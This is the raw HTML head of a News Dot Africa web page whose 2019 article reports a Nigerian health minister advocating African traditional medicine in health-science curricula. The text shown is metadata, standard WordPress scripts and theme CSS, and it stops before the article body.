

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsdotafrica.com/minister-advocates-for-inclusion-of-african-traditional-medicine-in-curricula-of-health-sciences/
body_size: 14602
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Minister advocates for inclusion of African Traditional Medicine in curricula of health sciences - News Dot Africa</title>
	<link rel="canonical" href="https://newsdotafrica.com/minister-advocates-for-inclusion-of-african-traditional-medicine-in-curricula-of-health-sciences/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Minister advocates for inclusion of African Traditional Medicine in curricula of health sciences - News Dot Africa" />
	<meta property="og:description" content="Chinedu Ojobo The honorable minister of state, Health, Senator Adeleke O. Mamora, has said that the integration of African traditional and" />
	<meta property="og:url" content="https://newsdotafrica.com/minister-advocates-for-inclusion-of-african-traditional-medicine-in-curricula-of-health-sciences/" />
	<meta property="og:site_name" content="News Dot Africa" />
	<meta property="article:publisher" content="https://www.facebook.com/share/184ZfSiDzK/" />
	<meta property="article:published_time" content="2019-09-05T01:45:00+00:00" />
	<meta property="og:image" content="https://newsdotafrica.com/wp-content/uploads/2019/09/Traditional_healing-medicine.jpg" />
	<meta property="og:image:width" content="696" />
	<meta property="og:image:height" content="522" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="news-admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="news-admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://newsdotafrica.com/minister-advocates-for-inclusion-of-african-traditional-medicine-in-curricula-of-health-sciences/#article","isPartOf":{"@id":"https://newsdotafrica.com/minister-advocates-for-inclusion-of-african-traditional-medicine-in-curricula-of-health-sciences/"},"author":{"name":"news-admin","@id":"https://newsdotafrica.com/#/schema/person/df1e37b950c92a722cd31d181f5fcdde"},"headline":"Minister advocates for inclusion of African Traditional Medicine in curricula of health sciences","datePublished":"2019-09-05T01:45:00+00:00","dateModified":"2019-09-05T01:45:00+00:00","mainEntityOfPage":{"@id":"https://newsdotafrica.com/minister-advocates-for-inclusion-of-african-traditional-medicine-in-curricula-of-health-sciences/"},"wordCount":216,"commentCount":0,"publisher":{"@id":"https://newsdotafrica.com/#organization"},"image":{"@id":"https://newsdotafrica.com/minister-advocates-for-inclusion-of-african-traditional-medicine-in-curricula-of-health-sciences/#primaryimage"},"thumbnailUrl":"https://newsdotafrica.com/wp-content/uploads/2019/09/Traditional_healing-medicine.jpg","articleSection":["EDUCATION","HEALTH","NEWS"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://newsdotafrica.com/minister-advocates-for-inclusion-of-african-traditional-medicine-in-curricula-of-health-sciences/#respond"]}]},{"@type":"WebPage","@id":"https://newsdotafrica.com/minister-advocates-for-inclusion-of-african-traditional-medicine-in-curricula-of-health-sciences/","url":"https://newsdotafrica.com/minister-advocates-for-inclusion-of-african-traditional-medicine-in-curricula-of-health-sciences/","name":"Minister advocates for inclusion of African Traditional Medicine in curricula of health sciences - News Dot Africa","isPartOf":{"@id":"https://newsdotafrica.com/#website"},"primaryImageOfPage":{"@id":"https://newsdotafrica.com/minister-advocates-for-inclusion-of-african-traditional-medicine-in-curricula-of-health-sciences/#primaryimage"},"image":{"@id":"https://newsdotafrica.com/minister-advocates-for-inclusion-of-african-traditional-medicine-in-curricula-of-health-sciences/#primaryimage"},"thumbnailUrl":"https://newsdotafrica.com/wp-content/uploads/2019/09/Traditional_healing-medicine.jpg","datePublished":"2019-09-05T01:45:00+00:00","dateModified":"2019-09-05T01:45:00+00:00","breadcrumb":{"@id":"https://newsdotafrica.com/minister-advocates-for-inclusion-of-african-traditional-medicine-in-curricula-of-health-sciences/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://newsdotafrica.com/minister-advocates-for-inclusion-of-african-traditional-medicine-in-curricula-of-health-sciences/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newsdotafrica.com/minister-advocates-for-inclusion-of-african-traditional-medicine-in-curricula-of-health-sciences/#primaryimage","url":"https://newsdotafrica.com/wp-content/uploads/2019/09/Traditional_healing-medicine.jpg","contentUrl":"https://newsdotafrica.com/wp-content/uploads/2019/09/Traditional_healing-medicine.jpg","width":696,"height":522},{"@type":"BreadcrumbList","@id":"https://newsdotafrica.com/minister-advocates-for-inclusion-of-african-traditional-medicine-in-curricula-of-health-sciences/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newsdotafrica.com/"},{"@type":"ListItem","position":2,"name":"Minister advocates for inclusion of African Traditional Medicine in curricula of health sciences"}]},{"@type":"WebSite","@id":"https://newsdotafrica.com/#website","url":"https://newsdotafrica.com/","name":"News Dot Africa","description":"Reaching out to the continents....","publisher":{"@id":"https://newsdotafrica.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newsdotafrica.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://newsdotafrica.com/#organization","name":"News Dot Africa","url":"https://newsdotafrica.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newsdotafrica.com/#/schema/logo/image/","url":"https://newsdotafrica.com/wp-content/uploads/2019/09/news-dot-africa-logo.png","contentUrl":"https://newsdotafrica.com/wp-content/uploads/2019/09/news-dot-africa-logo.png","width":364,"height":62,"caption":"News Dot Africa"},"image":{"@id":"https://newsdotafrica.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/share/184ZfSiDzK/"]},{"@type":"Person","@id":"https://newsdotafrica.com/#/schema/person/df1e37b950c92a722cd31d181f5fcdde","name":"news-admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newsdotafrica.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/99386fc7c6bec18a0f60e17194626b1a?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/99386fc7c6bec18a0f60e17194626b1a?s=96&d=identicon&r=g","caption":"news-admin"},"url":"https://newsdotafrica.com/author/news-admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="News Dot Africa &raquo; Feed" href="https://newsdotafrica.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Dot Africa &raquo; Comments Feed" href="https://newsdotafrica.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Dot Africa &raquo; Minister advocates for inclusion of African Traditional Medicine in curricula of health sciences Comments Feed" href="https://newsdotafrica.com/minister-advocates-for-inclusion-of-african-traditional-medicine-in-curricula-of-health-sciences/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newsdotafrica.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsdotafrica.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://newsdotafrica.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://newsdotafrica.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.0.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='colormag_google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://newsdotafrica.com/wp-content/themes/newdotafrica/style.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://newsdotafrica.com/wp-content/themes/newdotafrica/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://newsdotafrica.com/wp-content/themes/newdotafrica/js/magnific-popup/magnific-popup.css?ver=20150310' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://newsdotafrica.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.7.3' type='text/css' media='all' />
<script type="text/javascript" src="https://newsdotafrica.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newsdotafrica.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://newsdotafrica.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.0.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://newsdotafrica.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.0.2" id="revmin-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://newsdotafrica.com/wp-content/themes/newdotafrica/js/html5shiv.min.js?ver=6.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://newsdotafrica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsdotafrica.com/wp-json/wp/v2/posts/18053" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsdotafrica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.3" />
<link rel='shortlink' href='https://newsdotafrica.com/?p=18053' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newsdotafrica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsdotafrica.com%2Fminister-advocates-for-inclusion-of-african-traditional-medicine-in-curricula-of-health-sciences%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newsdotafrica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsdotafrica.com%2Fminister-advocates-for-inclusion-of-african-traditional-medicine-in-curricula-of-health-sciences%2F&#038;format=xml" />
<link rel="pingback" href="https://newsdotafrica.com/xmlrpc.php"><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e6e6e6; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 5.3.0.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://newsdotafrica.com/wp-content/uploads/2019/09/news-dot-africa-icon.png" sizes="32x32" />
<link rel="icon" href="https://newsdotafrica.com/wp-content/uploads/2019/09/news-dot-africa-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newsdotafrica.com/wp-content/uploads/2019/09/news-dot-africa-icon.png" />
<meta name="msapplication-TileImage" content="https://newsdotafrica.com/wp-content/uploads/2019/09/news-dot-africa-icon.png" />
<!-- News Dot Africa Internal Styles -->		<style type="text/css"> .colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],
		#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle{background-color:#dd0000}
		#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,
		#masthead.colormag-header-clean .social-links li:hover i.fa,
		#masthead.colormag-header-classic .social-links li:hover i.fa,
		#masthead.colormag-header-clean .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,
		.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,
		#masthead .main-small-navigation li:hover > .sub-toggle i,
		.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa {color:#dd0000}
		.fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,
		.main-navigation ul li.focus > a,
        #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a {background-color:#dd0000}
		#site-navigation{border-top:4px solid #dd0000}
		.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,
		.main-navigation ul li ul li:hover>a,
		.main-navigation ul li.current-menu-ancestor>a,
		.main-navigation ul li.current-menu-item ul li a:hover,
		.main-navigation ul li.current-menu-item>a,
		.main-navigation ul li.current_page_ancestor>a,
		.main-navigation ul li.current_page_item>a,
		.main-navigation ul li:hover>a,
		.main-small-navigation li a:hover,
		.site-header .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,
		#masthead .main-small-navigation li:hover > a,
		#masthead .main-small-navigation li.current-page-ancestor > a,
		#masthead .main-small-navigation li.current-menu-ancestor > a,
		#masthead .main-small-navigation li.current-page-item > a,
		#masthead .main-small-navigation li.current-menu-item > a{background-color:#dd0000}
		#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa { color:#dd0000}
		.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a {background:#dd0000}
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,
		#masthead.colormag-header-classic #site-navigation .menu-toggle,
		#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul > li:hover > a,
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,
        #masthead.colormag-header-classic .main-navigation ul li.focus > a{ border-color:#dd0000}
		.promo-button-area a:hover{border:2px solid #dd0000;background-color:#dd0000}
		#content .wp-pagenavi .current,
		#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span{ background-color:#dd0000}
		.pagination a span:hover{color:#dd0000;border-color:#dd0000}
		#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,
		#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover{color:#dd0000}
		.comments-area .comment-author-link span{background-color:#dd0000}
		.comment .comment-reply-link:hover,.nav-next a,.nav-previous a{color:#dd0000}
		#secondary .widget-title{border-bottom:2px solid #dd0000}
		#secondary .widget-title span{background-color:#dd0000}
		.footer-widgets-area .widget-title{border-bottom:2px solid #dd0000}
		.footer-widgets-area .widget-title span,
		.colormag-footer--classic .footer-widgets-area .widget-title span::before{background-color:#dd0000}
		.footer-widgets-area a:hover{color:#dd0000}
		.advertisement_above_footer .widget-title{ border-bottom:2px solid #dd0000}
		.advertisement_above_footer .widget-title span{background-color:#dd0000}
		a#scroll-up i{color:#dd0000}
		.page-header .page-title{border-bottom:2px solid #dd0000}
		#content .post .article-content .above-entry-meta .cat-links a,
		.page-header .page-title span{ background-color:#dd0000}
		#content .post .article-content .entry-title a:hover,
		.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,
		.post .entry-title a:hover,.search .entry-title a:hover{color:#dd0000}
		.entry-meta .post-format i{background-color:#dd0000}
		.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,
		.entry-meta .tag-links a:hover,.single #content .tags a:hover{color:#dd0000}.more-link,
		.no-post-thumbnail{background-color:#dd0000}
		.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,
		.post.post-box .entry-title a:hover{color:#dd0000}
		.widget_featured_slider .slide-content .above-entry-meta .cat-links a{background-color:#dd0000}
		.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,
		.widget_featured_slider .slide-content .entry-title a:hover{color:#dd0000}
		.widget_highlighted_posts .article-content .above-entry-meta .cat-links a {background-color:#dd0000}
		.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,
